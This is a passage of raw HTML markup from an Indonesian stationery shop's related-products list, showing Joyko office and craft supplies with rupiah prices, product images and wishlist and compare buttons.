}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Craft&#x20;Cutter&#x20;CU-502&#x20;Pisau&#x20;kater&#x20;Seni&#x20;Ukir" href="https://www.jenisalattulis.com/joyko-craft-cutter-cu-502.html">Joyko Craft Cutter CU-502 Pisau kater Seni Ukir</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="613" data-price-box="product-id-613">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-613"  data-price-amount="33400" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 33.400,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox613" name="related_products[]" value="613" /><label class="label" for="related-checkbox613"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.jenisalattulis.com\/wishlist\/index\/add\/","data":{"product":613,"uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLXdhdGVyLWNvbG9yLWFjcmlsaWMtcGFkLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.jenisalattulis.com\/catalog\/product_compare\/add\/","data":{"product":"613","uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLXdhdGVyLWNvbG9yLWFjcmlsaWMtcGFkLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_989" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.jenisalattulis.com/joyko-green-laser-pointer-lpr-103.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-989"><span class="product-image-wrapper"><!--mf_product_label_comment_989--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-laser-pointer-lp-100-sku-jk-lp100-jk-lp101-jk-lpr102-jk-lpr103-jk-lpr104_2acdtvsmjylhnnwc.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Hijau&#x20;Joyko&#x20;Green&#x20;Laser&#x20;Pointer&#x20;LPR-103&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-989 {
    width: 152px;
}
.product-image-container-989 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Green&#x20;Laser&#x20;Pointer&#x20;LPR-103&#x20;Hijau" href="https://www.jenisalattulis.com/joyko-green-laser-pointer-lpr-103.html">Joyko Green Laser Pointer LPR-103 Hijau</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="989" data-price-box="product-id-989">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-989"  data-price-amount="103500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 103.500,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox989" name="related_products[]" value="989" /><label class="label" for="related-checkbox989"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.jenisalattulis.com\/wishlist\/index\/add\/","data":{"product":989,"uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLXdhdGVyLWNvbG9yLWFjcmlsaWMtcGFkLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.jenisalattulis.com\/catalog\/product_compare\/add\/","data":{"product":"989","uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLXdhdGVyLWNvbG9yLWFjcmlsaWMtcGFkLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>     <li class="item product product-item" id="product-item_1776" data-shuffle-group="" >  <div class="product-item-info "><!-- related_products_list--> <a href="https://www.jenisalattulis.com/joyko-cutter-blade.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1776"><span class="product-image-wrapper"><!--mf_product_label_comment_1776--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-blade_lfj4eb6nlr6vqkuq.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Isi&#x20;Refill&#x20;Mata&#x20;Pisau&#x20;Kater&#x20;Cutter&#x20;Blade&#x20;Besar-Kecil&#x20;Joyko&#x20;A-100&#x20;L-150&#x20;L-150BLK&#x20;Blade-1&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1776 {
    width: 152px;
}
.product-image-container-1776 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Isi&#x20;Refill&#x20;Mata&#x20;Pisau&#x20;Kater&#x20;Cutter&#x20;Blade&#x20;Besar-Kecil&#x20;Joyko&#x20;A-100&#x20;L-150&#x20;L-150BLK&#x20;Blade-1" href="https://www.jenisalattulis.com/joyko-cutter-blade.html">Isi Refill Mata Pisau Kater Cutter Blade Besar-Kecil Joyko A-100 L-150 L-150BLK Blade-1</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1776" data-price-box="product-id-1776">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="3300" data-price-type="" class="price-wrapper " ><span class="price">IDR 3.300,00</span></span>  </span></p></div></div>     <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.jenisalattulis.com\/wishlist\/index\/add\/","data":{"product":1776,"uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLXdhdGVyLWNvbG9yLWFjcmlsaWMtcGFkLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.jenisalattulis.com\/catalog\/product_compare\/add\/","data":{"product":"1776","uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLXdhdGVyLWNvbG9yLWFjcmlsaWMtcGFkLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1926" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.jenisalattulis.com/joyko-cloth-tape-36mmx12yards-core-blue.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1926"><span class="product-image-wrapper"><!--mf_product_label_comment_1926--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-cloth-tape-36mmx12yards-core-blue-sku-jk-ct3612b_2jnztgyv4kk9jrdn.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;Cloth&#x20;Tape&#x20;36mmx12yards&#x20;&#x28;Core&#x20;Blue&#x29;&#x20;Lakban&#x20;Kain&#x20;Jilid&#x20;Selotip&#x20;Double&#x20;Tape&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1926 {
    width: 152px;
}
.product-image-container-1926 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Cloth&#x20;Tape&#x20;36mmx12yards&#x20;&#x28;Core&#x20;Blue&#x29;&#x20;Lakban&#x20;Kain&#x20;Jilid&#x20;Selotip&#x20;Double&#x20;Tape" href="https://www.jenisalattulis.com/joyko-cloth-tape-36mmx12yards-core-blue.html">Joyko Cloth Tape 36mmx12yards (Core Blue) Lakban Kain Jilid Selotip Double Tape</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1926" data-price-box="product-id-1926">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1926"  data-price-amount="11500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 11.500,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1926" name="related_products[]" value="1926" /><label class="label" for="related-checkbox1926"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.jenisalattulis.com\/wishlist\/index\/add\/","data":{"product":1926,"uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLXdhdGVyLWNvbG9yLWFjcmlsaWMtcGFkLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.jenisalattulis.com\/catalog\/product_compare\/add\/","data":{"product":"1926","uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLXdhdGVyLWNvbG9yLWFjcmlsaWMtcGFkLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_769" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.jenisalattulis.com/joyko-document-bag-dcb-49-b5.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-769"><span class="product-image-wrapper"><!--mf_product_label_comment_769--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-dcb-49-a4-sku-jk-dcb49a4-sku-jk-dcb49a5-sku-jk-dcb49b4-sku-jk-dcb49b5-sku-jk-dcb49bill_3.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Zipper&#x20;Pocket&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-769 {
    width: 152px;
}
.product-image-container-769 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Document&#x20;Bag&#x20;DCB-49&#x20;B5&#x20;Kantong&#x20;Poket&#x20;Resleting&#x20;Dokument" href="https://www.jenisalattulis.com/joyko-document-bag-dcb-49-b5.html">Joyko Document Bag DCB-49 B5 Kantong Poket Resleting Dokument</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="769" data-price-box="product-id-769">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-769"  data-price-amount="25900" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 25.900,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox769" name="related_products[]" value="769" /><label class="label" for="related-checkbox769"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.jenisalattulis.com\/wishlist\/index\/add\/","data":{"product":769,"uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLXdhdGVyLWNvbG9yLWFjcmlsaWMtcGFkLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.jenisalattulis.com\/catalog\/product_compare\/add\/","data":{"product":"769","uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLXdhdGVyLWNvbG9yLWFjcmlsaWMtcGFkLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_413" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.jenisalattulis.com/joyko-binder-note-b5-tp-p144.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-413"><span class="product-image-wrapper"><!--mf_product_label_comment_413--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-binder-note-b5-tp-p144-sku-jk-bnb5tpp144_iwkpolss1o333be1.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Binder&#x20;Catatan&#x20;Multiring&#x20;isi&#x20;Kertas&#x20;Loose&#x20;Leaf&#x20;Joyko&#x20;Binder&#x20;Note&#x20;B5-TP-P144&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-413 {
    width: 152px;
}
.product-image-container-413 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Binder&#x20;Note&#x20;B5-TP-P144&#x20;Binder&#x20;Catatan&#x20;Multiring&#x20;isi&#x20;Kertas&#x20;Loose&#x20;Leaf" href="https://www.jenisalattulis.com/joyko-binder-note-b5-tp-p144.html">Joyko Binder Note B5-TP-P144 Binder Catatan Multiring isi Kertas Loose Leaf</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="413" data-price-box="product-id-413">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-413"  data-price-amount="28800" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 28.800,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox413" name="related_products[]" value="413" /><label class="label" for="related-checkbox413"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.jenisalattulis.com\/wishlist\/index\/add\/","data":{"product":413,"uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLXdhdGVyLWNvbG9yLWFjcmlsaWMtcGFkLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.jenisalattulis.com\/catalog\/product_compare\/add\/","data":{"product":"413","uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLXdhdGVyLWNvbG9yLWFjcmlsaWMtcGFkLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1527" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.jenisalattulis.com/joyko-screw-crayon-twcr-24mini-crayon-putar.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1527"><span class="product-image-wrapper"><!--mf_product_label_comment_1527--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-screw-crayon-twcr-sku-jk-twcr12m-jk-twcr24m-jk-twcr12s-jk-twcr24s_f6fuqzmvqbfi1ro2.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;Screw&#x20;Crayon&#x20;TWCR-24mini&#x20;&#x20;Crayon&#x20;Putar&#x20;Mini&#x20;Twist&#x20;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1527 {
    width: 152px;
}
.product-image-container-1527 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Screw&#x20;Crayon&#x20;TWCR-24mini&#x20;&#x20;Crayon&#x20;Putar&#x20;Mini&#x20;Twist&#x20;" href="https://www.jenisalattulis.com/joyko-screw-crayon-twcr-24mini-crayon-putar.html">Joyko Screw Crayon TWCR-24mini  Crayon Putar Mini Twist </a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1527" data-price-box="product-id-1527">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1527"  data-price-amount="44300" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 44.300,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1527" name="related_products[]" value="1527" /><label class="label" for="related-checkbox1527"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.jenisalattulis.com\/wishlist\/index\/add\/","data":{"product":1527,"uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLXdhdGVyLWNvbG9yLWFjcmlsaWMtcGFkLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.jenisalattulis.com\/catalog\/product_compare\/add\/","data":{"product":"1527","uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLXdhdGVyLWNvbG9yLWFjcmlsaWMtcGFkLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_876" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.jenisalattulis.com/joyko-flashlight-fl-84.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-876"><span class="product-image-wrapper"><!--mf_product_label_comment_876--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-group-flashlight-fl-sku-jk-fl-80-jk-fl-82-jk-fl-83-jk-fl-84_nd9kpxjyvpbh4gvi.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;sinar&#x20;terang&#x20;Joyko&#x20;Flashlight&#x20;FL-84&#x20;Lampu&#x20;Senter&#x20;Led&#x20;terlengkap&#x20;di&#x20;toko&#x20;alat&#x20;tulis"/></span></span>  <style>.product-image-container-876 {
    width: 152px;
}
.product-image-container-876 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Flashlight&#x20;FL-84&#x20;Lampu&#x20;Senter&#x20;Led" href="https://www.jenisalattulis.com/joyko-flashlight-fl-84.html">Joyko Flashlight FL-84 Lampu Senter Led</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="876" data-price-box="product-id-876">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-876"  data-price-amount="160500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 160.500,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox876" name="related_products[]" value="876" /><label class="label" for="related-checkbox876"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.jenisalattulis.com\/wishlist\/index\/add\/","data":{"product":876,"uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLXdhdGVyLWNvbG9yLWFjcmlsaWMtcGFkLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.jenisalattulis.com\/catalog\/product_compare\/add\/","data":{"product":"876","uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLXdhdGVyLWNvbG9yLWFjcmlsaWMtcGFkLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1281" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.jenisalattulis.com/joyko-notebook-nb-663.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1281"><span class="product-image-wrapper"><!--mf_product_label_comment_1281--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-notebook-nb-sku-jk-nb-663-jk-nb-701-jk-nb-702-jk-nb-703-jk-nb-666_drsoymw8i9uu54r4.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Buku&#x20;Tulis&#x20;Catatan&#x20;Diary&#x20;Agenda&#x20;Bergaris&#x20;Spiral&#x20;Soft&#x20;Cover&#x20;&#x20;Joyko&#x20;Notebook&#x20;NB-663&#x20;termurah&#x20;harga&#x20;grosir&#x20;Jakarta"/></span></span>  <style>.product-image-container-1281 {
    width: 152px;
}
.product-image-container-1281 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Notebook&#x20;NB-663&#x20;Buku&#x20;Tulis&#x20;Catatan&#x20;Diary&#x20;Agenda&#x20;Bergaris&#x20;Spiral&#x20;Soft&#x20;Cover&#x20;" href="https://www.jenisalattulis.com/joyko-notebook-nb-663.html">Joyko Notebook NB-663 Buku Tulis Catatan Diary Agenda Bergaris Spiral Soft Cover </a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1281" data-price-box="product-id-1281">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1281"  data-price-amount="36800" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 36.800,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1281" name="related_products[]" value="1281" /><label class="label" for="related-checkbox1281"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.jenisalattulis.com\/wishlist\/index\/add\/","data":{"product":1281,"uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLXdhdGVyLWNvbG9yLWFjcmlsaWMtcGFkLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.jenisalattulis.com\/catalog\/product_compare\/add\/","data":{"product":"1281","uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLXdhdGVyLWNvbG9yLWFjcmlsaWMtcGFkLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1888" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.jenisalattulis.com/joyko-calculator-cc-48co-red-blue-white.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1888"><span class="product-image-wrapper"><!--mf_product_label_comment_1888--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-calculator-cc-48co-redbluewhite-sku-jk-cc48co_wmtf6wauwhwf5q8j.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Kalkulator&#x20;Meja&#x20;12&#x20;Digit&#x20;Joyko&#x20;Calculator&#x20;CC-48CO&#x20;&#x28;Red,Blue,White&#x29;&#x20;terlengkap&#x20;di&#x20;toko&#x20;alat&#x20;tulis"/></span></span>  <style>.product-image-container-1888 {
    width: 152px;
}
.product-image-container-1888 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Calculator&#x20;CC-48CO&#x20;&#x28;Red,Blue,White&#x29;&#x20;Kalkulator&#x20;Meja&#x20;12&#x20;Digit" href="https://www.jenisalattulis.com/joyko-calculator-cc-48co-red-blue-white.html">Joyko Calculator CC-48CO (Red,Blue,White) Kalkulator Meja 12 Digit</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1888" data-price-box="product-id-1888">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1888"  data-price-amount="82800" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 82.800,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1888" name="related_products[]" value="1888" /><label class="label" for="related-checkbox1888"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.jenisalattulis.com\/wishlist\/index\/add\/","data":{"product":1888,"uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLXdhdGVyLWNvbG9yLWFjcmlsaWMtcGFkLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.jenisalattulis.com\/catalog\/product_compare\/add\/","data":{"product":"1888","uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLXdhdGVyLWNvbG9yLWFjcmlsaWMtcGFkLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_950" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.jenisalattulis.com/joyko-glue-gl-501.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-950"><span class="product-image-wrapper"><!--mf_product_label_comment_950--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-glue-gl-501-sku-jk-gl501_ncz6ybc7zq46wemc.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;Glue&#x20;GL-501&#x20;Lem&#x20;Kertas&#x20;Kental&#x20;Cair&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-950 {
    width: 152px;
}
.product-image-container-950 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Glue&#x20;GL-501&#x20;Lem&#x20;Kertas&#x20;Kental&#x20;Cair" href="https://www.jenisalattulis.com/joyko-glue-gl-501.html">Joyko Glue GL-501 Lem Kertas Kental Cair</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="950" data-price-box="product-id-950">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-950"  data-price-amount="3400" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 3.400,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox950" name="related_products[]" value="950" /><label class="label" for="related-checkbox950"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" 